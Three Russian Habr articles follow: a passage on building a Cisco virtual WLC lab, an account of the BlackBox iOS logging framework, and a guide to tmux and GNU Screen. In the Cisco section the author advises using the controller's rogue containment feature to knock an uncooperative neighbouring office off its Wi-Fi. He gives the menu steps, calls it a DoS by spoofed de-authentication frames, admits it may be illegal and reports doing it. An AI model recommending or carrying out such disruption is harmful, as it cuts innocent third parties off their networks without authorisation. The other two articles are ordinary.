3. **OVA пакет** с архивом всего необходимого, в том числе образа контролера. Официально качается на cisco.com при наличии доступа. Например, стабильный 8.0.152.0, доступен для скачивания просто так (если вы зарегистрированы на cisco.com). Если доступа к интересующему софту нет, но есть партнерство, то можно запросить, по дружбе. Если ни того ни другого, проявите смекалку.

Не буду подробно с картинками рассказывать, как развернуть OVA, делается это как обычно. Открываете .ova, указываете где хранить машину и вперед…

Далее все пройдёт автоматически и скоро вы увидите, что пошла загрузка контроллера.

После загрузки вы увидите привычный диалог первой настройки контроллера, для которой вы конечно же заранее подготовились. На всякий случай в спойлере напомню параметры, которые потребуются. Значения, разумеется, ставить свои, а сервисный порт важно поместить в другую подсеть.
**Параметры**
```
System Name [Cisco_2c:4d:2f] (31 characters max): vWLC
Enter Administrative User Name (24 characters max): wlcadmin
Enter Administrative Password (3 to 24 characters): ********
Re-enter Administrative Password : ********
Service Interface IP Address Configuration [static][DHCP]: static 172.16.0.8
Management Interface IP Address: 10.8.8.2
Management Interface Netmask: 255.255.255.0
Management Interface Default Router: 10.8.8.1
Management Interface VLAN Identifier (0 = untagged): 0
Management Interface DHCP Server IP Address: 10.8.8.1
Enable HA [yes][NO]: NO
Virtual Gateway IP Address: 198.51.100.108
Mobility/RF Group Name: LAB
Network Name (SSID): TEST
Configure DHCP Bridging Mode [yes][NO]: no
Allow Static IP Addresses [YES][no]: no
Configure a RADIUS Server now? [YES][no]: no
Warning! The default WLAN security policy requires a RADIUS server.
Please see documentation for more details.
Enter Country Code list (enter 'help' for a list of countries) [RU]: RU
Enable 802.11b Network [YES][no]:
Enable 802.11a Network [YES][no]:
Enable Auto-RF [YES][no]: yes
Configure a NTP server now? [YES][no]: 10.8.8.1
Configure the system time now? [YES][no]: no
Warning! No AP will come up unless the time is set.
Please see documentation for more details.
Configuration correct? If yes, system will save it and reset. [yes][NO]: yes
Configuration saved!
Resetting system with new configuration...
```
После чего контроллер перезагрузится и заработает.
В консоли VMware будет доступ к консоли, через браузер по указанному Management Interface IP Address будет https доступ на WEB, что удобнее. Также можно по ssh.

Если веб доступа нет, вероятно, вы не к тому сетевому адаптеру привязали виртуальный.
Edit – Virtual Network Editor решит этот вопрос.
Далее все как обычно с контроллером, за исключением того, что точки доступа, чтобы заработать, должны быть переведены в режим FlexConnect. И не забудьте активировать лицензию, иначе вы будете долго гадать, почему же не устанавливается DTLS туннель!
### Несколько примеров, для чего полезна лаборатория
**Проверка нестандартных решений**
Например, на одном заводе нужно было подключить ряд сетевых устройств на подвижном кране, через Wi-Fi. В качестве клиента использовалась точка доступа Cisco 1532E в WGB автономном режиме. Этот режим хорош тем, что позволяет гибко настраивать параметры роуминга, а устройства, подключенные через WGB видны по своим MAC в сети. Заказчик хотел убедиться в коротком времени роуминга в таком режиме.
Одну точку я перевел в автономный WGB режим и на длинном шнурке носил её в офисе, перемещаясь между висящими на потолке двумя контроллерными точками. Ноутбук был подключен к точке тем самым шнурком, поэтому в логах, по мере перемещения точки, появлялись подобные записи, которые однозначно позволяли судить о времени роуминга.
**лог**`*Mar 1 01:39:34.265: %DOT11-4-UPLINK_DOWN: Interface Dot11Radio1, parent lost: Too many retries
*Mar 1 01:39:34.265: E76D58EB-1 Uplink: Lost AP, Too many retries
*Mar 1 01:39:34.265: E76D597D-1 Uplink: Setting No. of retries in channel scan to 2
*Mar 1 01:39:34.265: E76D5985-1 Uplink: Wait for driver to stop
*Mar 1 01:39:34.265: E76D5FBB-1 Uplink: Enabling active scan
*Mar 1 01:39:34.265: E76D5FCA-1 Uplink: Not busy, scan all channels
*Mar 1 01:39:34.265: E76D5FD2-1 Uplink: Scanning
*Mar 1 01:39:34.313: E76E2161-1 Uplink: Rcvd response from 003a.7db3.c54f channel 161 538
*Mar 1 01:39:34.325: E76E231F-1 Uplink: An AP responded, try to assoc to the best one
*Mar 1 01:39:34.341: E76E82D7-1 Uplink: dot11_uplink_scan_done: rsnie_accept returns 0x0 key_mgmt 0xFAC02 encrypt_type 0x200
*Mar 1 01:39:34.341: E76E82ED-1 Uplink: ssid GMXM-C auth open
*Mar 1 01:39:34.341: E76E82F4-1 Uplink: try 003a.7db3.c54f, enc 200 key 4, priv 1, eap 0
*Mar 1 01:39:34.341: E76E82FE-1 Uplink: Authenticating
*Mar 1 01:39:34.341: E76E855C-1 Uplink: Associating
*Mar 1 01:39:34.341: E76E8DEB-1 Uplink: EAP authenticating
*Mar 1 01:39:34.353: %DOT11-4-UPLINK_ESTABLISHED: Interface Dot11Radio1, Associated To AP GMXM-1702i-1 003a.7db3.c54f [None WPAv2 PSK]
*Mar 1 01:39:34.353: E76EB2C7-1 Uplink: Done`
В данном примере 353-265=88мс было потрачено на сканирование, выбор и переключение.
Разные варианты эксперимента показали время до 200мс, что всех устроило.
Может быть, для анализа времени роуминга правильнее бы было воспользоваться перехватчиком пакетов, слушать эфир с двух адаптеров и анализировать потом, но на тот момент это показалось достаточным.
**Проверка свежего софта на стабильность**
Есть полезное правило: лучшее враг хорошего. Если ваш софт актуальный, рекомендуемый как стабильный и вам достаточно его возможностей, менять его незачем. Если же вам нужны новые фичи, типа AVC на FlexConnect, то вероятно софт придется обновить. Если вы обслуживаете большую сеть, с сотнями или тысячами ТД, то риск того, что на свежем софте что-то пойдет не так, он есть. Для этого полезно иметь лабораторию, где можно на недельку запустить нужный софт и испытать его. Сколько стоит 1 час простоя сети на вашем предприятии? Сколько стоит набор для лабы? Сравните эти цены и решите сами.
**Проверка времени простоя при применении некоторых команд**
Если вы настраиваете живую сеть, это много интереснее, только нужно быть внимательнее и наперед знать результат ваших действий. Если простой живой сети создает проблемы, то лучше попробовать команды, которые требуют перезагрузки точек, заранее.
Например, есть такая удобная штука как RF Profile, в котором меняются data rate, рабочие MCS, параметры автоматического управления радиоэфиром, а также еще несколько полезных параметров типа RxSOP. Этот профайл вешается на группу точек, настраивая их разом. При этом нужно помнить о том, что если вы меняете существующий профайл, который уже в работе, то результата не последует. Изменения внесены не будут. Нужно прикрутить к группе точек другой профайл, точки перегрузятся, с его настройками, потом прикрутить исходный, который вы меняли, и тогда, повторно перегрузившись, точки заработают на новых настройках. Сколько времени это займет можно узнать, проведя эксперимент в офисе, чтобы потом согласовать с заказчиком небольшой перерыв связи.
**Вразумить несговорчивых соседей по Wi-Fi**
Допустим, ваша офисная сеть построена на UniFi. Соседние помещения арендует другая компания, а её админ, не зная о том, что в диапазоне 2.4ГГц всего три непересекающихся канала настроил соседнюю с вашей точку на 3й канал, да еще и 40МГц занял! Или даже это не админ сделал, а кривая прошивка сама выбрала 3й канал. При этом люди через этот третий канал торренты качают постоянно. Ваши коллеги стали жаловаться, что Wi-Fi работает хуже. Что делать? В идеале, перевести всё (оборудование) и всех (клиентов) на 5ГГц и забыть об этом страшном времени, когда ваш спектроанализатор показывал вот такие картинки

В реальной жизни пока это не удается. 2,4ГГц в РФ все еще популярен, спасибо производителям бюджетных китайских смартфонов.
Итак, перевести не получится, нужно общаться с соседним офисом. Скорее всего, если вы понятно объясните зачем им менять настройки, вопрос решится быстро. Если же никакие уговоры не помогают, или соседних офисов много и непонятно кто источник ваших беспокойств (хотя его можно обнаружить каким-нибудь бесплатным Wi-Fi Analyzer на вашем смартфоне), тогда можно применить тяжелую артиллерию. В разделе Monitor – Rogues, найти интересующую вас точку и в Update Status выбрать Contain.

При этом контроллер заботливо вас предупредит о том, что это может быть нелегально. По сути, вы инициируете DoS атаку на сеть соседа, посылая со своих точек 802.11 de-authentication кадры от имени точки соседа для его клиентов. И всё, если вы слышите эту точку хотя-бы на уровне -70дБм и нажали кнопку Apply, выбрав при этом максимальное number of APs to contain the rogue, то все его клиенты просто перестают работать.

Люди не понимают, что происходит, так как физически отрубает и подключиться невозможно. Они пытаются менять настройки, это не помогает. Если вы при этом (через пару дней) заметили, что канал поменян, причем удачно, то статус Contain снимается и все довольны. Если нет, то решайте сами. На моём опыте, один раз через пару недель было обнаружено что люди поставили новую точку доступа, SSID остался прежний, но канал опять настроили криво.
Если кто знает, чем это легально может грозить в РФ, буду рад вашим комментариям. Так же любопытно, какие доказательства могли бы быть приняты. Обнаружить, что вас досят можно, но нужно обладать серьезной инфраструктурой, которая увидит, что это происходит и скажет об этом подобным образом: Warning: Our AP with Base Radio MAC f4:ea:67:00:01:08 is under attack (contained) by another AP on radio type 802.11b/g.
Ежели кто-то обладает такой инфраструктурой, крайне маловероятно, что он будет допускать подобные грубые ошибки в настройке. Если у вас есть софт типа Omnipeek для перехвата 802.11 кадров и адаптер, который может работать в promiscuous режиме, то он поможет обнаружить такую проблему. На любимом Kali Linux, вы и так знаете как ловить кадры и что делать. Таким образом, если вдруг в вашей сети люди резко перестали подключаться к Wi-Fi, совсем, ищите софт для перехвата, а перед этим проверьте, не мешаете ли вы соседям.
Если вы сомневались, просить ли у начальства (или у себя) выделить средства на покупку трех точек доступа чтобы собрать весьма полезную Wi-Fi лабораторию, я надеюсь ваши сомнения рассеяны. | https://habr.com/ru/post/352864/ | null | ru | null |
# Логи в iOS, эпизод 3: BlackBox
В 2019 году я устроился в Додо Пиццу. В первую же неделю я спросил у ребят, как они логируют происходящее в iOS-приложении у клиентов и узнал, что никак.
Я удивился и понял, что у меня нет абсолютно никакой уверенности, что приложение Додо Пиццы работает как было задумано. А ещё мне очень интересно было, как логируют «большие взрослые дяди»: перед Додо я работал над небольшими проектами, где было не до логов, так что опыта у меня не было.
Итого: клиентских логов нет, а неопределённость и интерес остались. Значит, надо сделать систему логов самому. Ну, я и сделал. А это — история появления и развития логов в iOS-приложении Додо Пиццы.
Глава 1. Сумерки. os\_log.
--------------------------
Сели с Мишей Рубановым думать, с чего начать. То ли нагуглили, то ли вспомнили про `os_log`. Решили начать его использовать в проекте.
Если вы забыли или не знаете что такое `os_log` — прочитайте мою [предыдущую статью](https://habr.com/ru/company/dododev/blog/689758/).
К сожалению, мы очень быстро столкнулись с проблемой: нужно писать много сопроводительного кода. Для простого лога по типу `App Launched` нужно написать вот такую конструкцию:
```
let message = "App Launched"
let osLog = OSLog(subsystem: "DodoPizza", category: "App Lifecycle")
os_log(.debug,
log: osLog,\
"%{public}@", message)
```
И так постоянно: из класса в класс, из функции в функцию. Надо что-то делать.
Глава 2. Новолуние. BlackBox.
-----------------------------
Решили вынести весь бойлерплейт в отдельный сервис. Назвали его `BlackBox` — как бортовой черный ящик.
### Простые текстовые сообщения
Работает просто: мы ему сообщение, а он там пусть внутри себя разруливает всё что надо. Как итог — логи упростились до такого вызова:
```
BlackBox.log("App Launched")
```
BlackBox на это сообщение создаёт `OSLog`, вызывает `os_log` и подставляет в него наше сообщение.
В коде приложения автозаменой все `print` заменили на `BlackBox.log`. Теперь внутри этого враппера можно менять код как нам надо, а основное приложение не трогать. Хорошая стартовая точка.
### Уровни логов
Чтобы в Console.app стало удобно ориентироваться в логах — передаём вместе с сообщением уровень:
```
BlackBox.log("User Did Finish Auth", level: .info)
```
`BlackBox` этот уровень просто передаёт в `os_log` рядом с сообщением.
### Сопроводительная информация
Очень скоро захотелось вместе с сообщением передавать какие-то полезности. Например не просто писать, что кинули запрос в сеть, а ещё и на какой URL. И какой ответ от сети в итоге получили. Делаем:
```
BlackBox.log("Start Request", userInfo: ["url": request.url])
```
`BlackBox` эту информацию форматирует и подмешивает в сообщение.
Вы спросите: а мы не могли сразу сами в сообщение эту инфу подмешать? Могли, но:
1. Сообщение станет «сложно» выглядеть.
2. Логика форматирования сообщения начнёт жить в файлах, откуда логируем. А мы наоборот увозим код по максимуму в `BlackBox`.
3. Ещё одна секретная причина.
### Ошибки
Со временем мы захотели логировать не только обычные текстовые сообщения, но и ошибки. Можно просто начать передавать уровень `.error` вместе с сообщением, примерно так:
```
BlackBox.log("Failed to load image", level: .error)
```
Но с таким решением есть проблема: это можно легко забыть. А ещё если мы в каком-то месте в коде словили объект `Swift.Error`, то почему мы не логируем его напрямую, а заменяем его на какое-то другое сообщение?
Расширяем API `BlackBox` и учим его принимать не только текстовые сообщения, но объекты `Swift.Error`. В коде начинает выглядеть так:
```
catch let error {
BlackBox.log(error)
}
```
`BlackBox` эту ошибку превращает в сообщение.
При этом в метод логирования ошибки мы принципиально не добавляем сопроводительную информацию — `userInfo`. Если она есть и важна — она должна быть прямо в самой ошибке. Чтобы её туда вогнать нужно реализовать `CustomNSError`:
```
enum NetworkError: Error, CustomNSError {
// добавляем интересующую нам инфу в саму ошибку
case networkRequestFailed(_ request: String)
// собираем для каждого кейса словарь из прикопанных значений
var errorUserInfo: [String : Any] {
switch self {
case .networkRequestFailed(let request):
return ["request": request]
}
}
}
```
`BlackBox` в методе логирования ошибки эту информацию вытаскивает и подмешивает в сообщение.
### Источник лога
В какой-то момент логов стало много и захотелось их фильтровать по модулям или даже по файлам. Для этого пользуемся выражениями `#fileID`, `#function` и `#line`.
Самое прикольное, что мы один раз прописали это в методах логирования в `BlackBox` и все вызовы `BlackBox.log()` сразу стали поставлять эту информацию.
Если не знаете, как эти выражения работаютВсё просто — в той функции, где хотим узнать источник вызова, добавляем 3 новых аргумента и проставляем им эти выражения как значения по умолчанию:
```
func buttonTapped() {
log("User Did Tap Button")
}
func log(_ message: String,
fileID: StaticString = #fileID,
function: StaticString = #function,
line: UInt = #line) {
// здесь мы получаем не только сообщение,
// но и название модуля и файла, откуда была вызвана функция log — в fileID
// название функции — в function
// номер строчки — в line
}
```
### Замеры
Потом мы захотели замерять как долго наш код работает.
Конечно, можно в каждом нужном месте заново реализовывать логику замеров создавая две даты, сравнивая их, форматируя разницу и выводя её в логи обычным текстовым сообщением. Но опять же: мы стараемся весь бойлерплейт увезти внутрь `BlackBox`.
Делаем, получается так:
```
let log = BlackBox.logStart("Make Request")
let response = network.getResponse(for: request)
BlackBox.logEnd(log)
```
`BlackBox` сам считает длительность замеров и подмешивает её в сообщение.
Почему не сделали замер через замыкание?На самом деле мы рассматривали такой вариант для API замеров:
```
BlackBox.measure("Make Request") {
let response = network.getResponse(for: request)
}
```
Но решили не делать по нескольким причинам:
1. Влияет на выравнивание кода.
2. Нельзя начать лог в одном методе и закончить в другом.
3. Нельзя замерить другие замыкания.
Для решения этой задачи нам пришлось ввести сущность лога. Причем сделали это не только для замеров, а сразу для всех логов:
1. `GenericEvent` — обычный тестовый лог.
2. `ErrorEvent` — лог с ошибкой.
3. `StartEvent` — лог старта замера.
4. `EndEvent` — лог окончания замера.
> Где-то тут вы можете спросить «Лёха, ты че, поехал?». Не волнуйтесь, я не перегибаю палку. Отдельные сущности для каждого лога нам очень сильно пригодятся, но чуть позже.
>
>
По итогу в логах видно:
1. Приложение.
2. Модуль.
3. Файл.
4. Функцию.
5. Строчку.
6. Текст или описание ошибки.
7. Замеры продолжительности.
8. Сопроводительную инфу.
Выигрышей после всех этих дел несколько:
1. В основном приложении стало чище, так как мы увезли весь код по форматированию и отправке сообщений в `os_log` внутрь `BlackBox`.
2. Форматирование у всех сообщений одинаковое.
3. Низкий порог вхождения, чтобы отправить лог в Console.app.
На этом `os_log` оставляем в покое и заканчиваем вступление статьи.
Глава 3. Затмение. Плагины.
---------------------------
Так получилось, что `BlackBox` взял на себя две ответственности:
1. Принять вызов `log()`, сформировать из него какой-либо `Event` и передать его в метод логирования в `os_log`.
2. В методе логирования в `os_log` принять готовый ивент и правильно из него сформировать сообщение.
Мы разбили это дело на две разных сущности: `BlackBox` и `OSLogger`.
Получается, что:
1. `BlackBox` будет только:
1. Принимать логи.
2. Формировать из них `Event`’ы.
3. Передавать их новой сущности — `OSLogger`'у.
2. `OSLogger` же будет:
1. Принимать `Event`’ы.
2. Делать всё необходимое форматирование.
3. Отдавать правильно отформатированное сообщение в `os_log`, чтобы оно появилось в Console.app.
Для ясности (надеюсь) вот схема:
Приложение логирует инфу. BlackBox формирует из инфы Event и передаёт в OSLogger. OSLogger форматирует из ивента сообщение и передаёт в os\_log.Смотреть логи в [Console.app](http://Console.app) удобно, но это всё ещё не даёт никакого понимания что происходит у клиентов. А ведь это и было исходной целью всей затеи.
Мы уже выделили `OSLogger` в отдельный файл. Но чтобы `BlackBox` легко работал и с другими логгерами нужно всех их скрыть за протоколом. Мы создали `LoggerProtocol`:
```
protocol LoggerProtocol {
func log(_ event: GenericEvent)
}
```
А затем загнали под этот протокол наш `OSLogger` и научили `BlackBox` работать не с одним, а с коллекцией логгеров.
Так мы смогли создавать и добавлять в `BlackBox` новые логгеры. Начали с `CrashlyticsLogger`.
### CrashlyticsLogger
```
import FirebaseCrashlytics
class CrashlyticsLogger: LoggerProtocol {
func log(_ event: GenericEvent) {
guard let errorEvent = event as? ErrorEvent else { else return }
Crashlytics.crashlytics().record(error: errorEvent.error)
}
}
```
Пара строчек кода и все наши ошибки, которые мы логировали через `BlackBox`, стали перенаправляться ещё и в Crashlytics. Маленький ченж для кода, но большой — для приложения.
Давайте проверим, как в Crashlytics всё показывается:
Всё как с крашами, только помечается как Non-fatal.
Нолик под название ошибки — это код ошибки. Его можно закастомизировать, если реализовать протокол `CustomNSError` и переопределить метод `errorCode`:
```
enum NetworkError: Error, CustomNSError {
case networkRequestFailed
var errorCode: Int {
switch self {
case .networkRequestFailed:
return 4000 // или любой другой код, который вам нравится
}
}
}
```
А ещё в Crashlytics можно точно так же открыть каждую нашу ошибку, увидеть стак-трейс и даже наши прикрепленные данные из `errorUserInfo:`
Это та самая «ещё одна секретная причина», почему сопроводительную информацию не надо подмешивать прямо в сообщение: некоторым логерам она нужна в сыром виде, чтобы они могли делать с ней разные вещи.
### OSSignpostLogger
Ранее мы добавили в логи замеры. Например, как долго шли сетевые запросы. Читать их в [Console.app](http://Console.app) хорошо, но не хватает визуальности.
В [предыдущей статье](https://habr.com/ru/company/dododev/blog/690542/) я показал как можно смотреть наши логи в Time Profiler. Но там же я пришёл к выводу, что для этого приходится писать много сопровождающего кода. Что ж, теперь мы можем описать его единожды, в специальном логгере. Погнали, всё как с предыдущими логгерами:
1. Создали `OSSignpostLogger`.
2. Реализовали у него `LoggerProtocol`.
3. Научили правильно форматировать сообщения и передавать их в `os_signpost`.
4. Добавили этот логгер в `BlackBox`.
И снова ловим кайфы: все замеры, которые мы делали через `BlackBox`, теперь ещё и в Time Profiler прилетают:
### FirebasePerformanceLogger
Снимать замеры и смотреть их в Time Profiler в момент разработки — хорошо. Но это слабо отражает то, что происходит у реальных пользователей на проде.
В Crashlytics ошибки мы отправлять научились. Давайте теперь попробуем перенаправить замеры в Firebase Performace. Так мы сможем получать настоящие замеры от реальных пользователей.
Погнали, всё как с предыдущими логгерами:
1. Создали `FirebasePerformanceLogger`.
2. Реализовали у него `LoggerProtocol`.
3. Научили правильно форматировать сообщения и передавать их в Firebase Performance.
4. Добавили этот логгер в `BlackBox`.
Открываем Firebase Performance и кайфуем — все наши замеры уже там:
FirebasePerformance говорит, что в среднем наш парсинг занимает 1,32 секунды и в сравнении с прошлой неделей мы стали дольше в полтора раза.Кстати, в FirebasePerformanceLogger мы в ивенты подмешиваем сопроводительную информацию из `userInfo`. Это позволяет в трейсах увидеть причины проблем.
Пример:
1. Добавляем в трейс скачки картинок источник запроса: Меню или Корзина.
2. Смотрим на метрики и понимаем, что в меню картинки почему-то скачиваются дольше, хотя не должны.
3. Дебажим и узнаём, что мы запрашиваем их большего размера, чем должны.
### Любой другой логгер
Наша лог-система готова принять в себя *любой* логгер:
1. Пишущий в текстовый файл.
2. Отправляющий в любой сторонний лог-сервис.
3. Показывающий случившиеся в дебажной сборке ошибки баннерами прямо поверх приложения.
4. Вообще. Любой. Другой.
Глава 4. Рассвет. Open Source.
------------------------------
Нашу лог-систему мы решили выложить в открытый доступ. Вместе с ней и несколько логгеров:
1. [BlackBox](https://github.com/dodopizza/BlackBox)
1. OSLogger
2. OSSignpostLogger
2. [CrashlyticsLogger](https://github.com/dodopizza/BlackBoxFirebaseCrashlytics)
3. [FirebasePerformanceLogger](https://github.com/dodopizza/BlackBoxFirebasePerformance)
Интегрируйте в свои проекты, рассказывайте об успехах — очень интересно.
Заключение
----------
Логи помогают в сложных кейсах разобраться в чем же причина странного поведения приложения. Логи помогают найти баги, а так же проблемы с производительностью приложения. Логи дают больше уверенности, что всё работает как надо и отлично дополняют аналитику.
Если меня спросят как мы логируем происходящее в iOS-приложении у клиентов я с гордостью отвечу: «Ой, вы не поверите» и скину ссылку на эту статью. | https://habr.com/ru/post/692532/ | null | ru | null |
# Запускаем несколько терминалов Linux в одном окне
Linux предлагает множество способов разбить окно терминала на несколько мини-экранов, что позволяет обеспечить в определенном смысле «многозадачный» режим работы. Это можно сделать как минимум пятью разными способами.

Казалось бы, что может быть лучше тёплого мерцания терминала Linux? -)
Оказывается, вот что: тёплое мерцание двух терминалов! На самом деле, чем больше, тем лучше.
Когда-то терминалы [были](https://www.redhat.com/sysadmin/terminals-shells-consoles) физическими устройствами, но сегодня это просто приложения на вашем компьютере. Если вы активно пользуетесь терминалом, вы, вероятно, много раз сталкивались с тем, что одного терминала часто бывает недостаточно. И тогда вам нужно открыть новый терминал (новое окно), чтобы вы могли работать в нём, пока первый терминал занят компиляцией, конвертацией или другой обработкой данных.
Если вы системный администратор, то скорее всего вам понадобится несколько открытых терминалов: один — для управления веб-сервером, другой — для управления базой данных, третий — для копирования файлов и так далее. Когда открытых вкладок очень много, отслеживать одновременно все процессы становится трудно, что существенно усложняет работу.
Терминальные приложения с возможностью открытия нескольких вкладок уже давно существуют в Linux, и, к счастью, в своё время эта тенденция стала развиваться. Теперь все воспринимают терминал с несколькими вкладками как нечто само собой разумеющееся. И всё же, необходимость переключаться между вкладками у многих вызывает неудобства.
Поэтому следующий шаг — это разбиение на экраны: два или более мини-терминала могут быть открыты одновременно в одном и том же окне. В большинстве сборок Linux есть много инструментов, которые помогут организовать такое разбиение.
Оболочки, терминалы и текстовые консоли Linux
---------------------------------------------
Прежде чем мы начнём рубить окна вдоль и поперёк, напомню разницу между оболочкой, терминалом и консолью:
* По сути своей оболочка — это интерпретатор командной строки, который работает где-то «под» вашим рабочим столом. Оболочка может работать незримо, но её команды по-прежнему будут выполняться (например, оболочка запускает ваш пользовательский сеанс).
* Терминал — это приложение, которое в Linux работает на графическом сервере (например, X11 или Wayland) с загруженной в него оболочкой. Терминал работает только тогда, когда у вас запущено окно терминала. Грубо говоря, это интерфейс для оболочки.
* «Текстовая консоль» или «виртуальная консоль» — это термин, обычно используемый для обозначения оболочки, работающей вне вашего рабочего стола. Вы можете перейти к виртуальным консолям, нажав Alt-Ctrl-F1 (Alt-Ctrl-F2 и так далее). Комбинация клавиш может отличаться в зависимости от вашего дистрибутива.
Некоторые приложения позволяют разбивать на экраны оболочку и консоль, а другие позволяют разбивать именно терминалы.
tmux
----

Пожалуй, это самый гибкий инструмент. [tmux](https://github.com/tmux/tmux) — терминальный мультиплексор, работа с которым полностью основана на горячих клавишах. Вам никогда не придется отрывать руку от клавиш в поисках мыши, но придётся изучить, что делают те или иные комбинации клавиш.
Вы можете «наложить» одну вкладку на другую, а затем переключаться между ними. Вы также можете разбить вкладку на два (три, четыре и т. д.) экрана.
Если вы используете tmux в первую очередь для разбиения на экраны, то вам будет достаточно выучить несколько комбинаций:
* **Ctrl-B %** разбить по вертикали (один экран — слева, другой — справа)
* **Ctrl-B"** разбить по горизонтали (один экран — сверху, другой — снизу)
* **Ctrl-B O** переключиться между панелями
* **Ctrl-B ?** открыть справку
* **Ctrl-B d** покинуть tmux и оставить его работать в фоновом режиме
У tmux много интересных возможностей: например, запуск сессии tmux на одном компьютере и удаленное подключение к этой же сессии с другого компьютера. Например, благодаря tmux, работающему на Pi, я могу откуда угодно подключаться к IRC: я запускаю tmux на Pi, а затем захожу с любого компьютера, к которому у меня есть доступ. Когда я выхожу из системы, tmux продолжает работать, терпеливо ожидая, когда я подключусь к сессии ещё с какой-нибудь машины.
GNU Screen
----------

По аналогии с tmux в [GNU Screen](https://www.gnu.org/software/screen/) вы можете подключаться и отключаться от уже запущенной сессии и разбивать окно на экраны по горизонтали и вертикали.
Однако этот инструмент не такой гибкий, как tmux. Вводная комбинация GNU Screen Ctrl-A также является командой для перехода к началу строки в Bash. Поэтому при запущенном мультиплексоре, чтобы перейти к началу строки, вы должны нажать Ctrl-A два раза, а не один. Так что, лично я обычно меняю эту комбинацию на Ctrl-J в $ HOME / .screenrc:
```
escape ^jJ
```
